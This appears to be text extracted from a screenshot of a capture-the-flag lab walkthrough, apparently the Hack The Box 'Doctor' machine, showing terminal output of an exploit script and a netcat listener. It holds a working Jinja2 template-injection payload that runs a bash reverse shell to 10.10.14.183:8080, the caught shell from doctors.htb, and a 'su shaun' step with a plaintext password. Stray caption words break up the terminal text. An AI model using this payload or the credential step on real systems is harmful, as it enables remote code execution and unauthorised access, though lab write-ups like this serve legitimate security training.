 ┌─ [user@parrot-virtual]─[10.10.14.183]─[/media/sf_Machine/Machine/Doctor]
└──╼ $./exploit.py
wireshark
User created
{{ ''.__class__.__mro__[1].__subclasses__()[407]("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.
14.183/8080 0>&1'", shell=True).communicate() }}
Payload injected
Shell
┌─ [user@parrot-virtual]─[10.10.14.183]─[/media/sf_Machine/Machine/Doctor]
└──╼ $
metasploit
framework
┌─[✗]─ [user@parrot-virtual]─[10.10.14.183]─[/media/sf_Machine/Machine/Laboratory]
└──╼ $rlwrap nc -lvp 8080
listening on [any] 8080 ...
connect to [10.10.14.183] from doctors.htb [10.10.10.209] 43492
bash: cannot set terminal process group (835): Inappropriate ioctl for device
bash: no job control in this shell
su shaun
su shaun
Guitar123
id
uid=1002(shaun) gid=1002(shaun) groups=1002(shaun)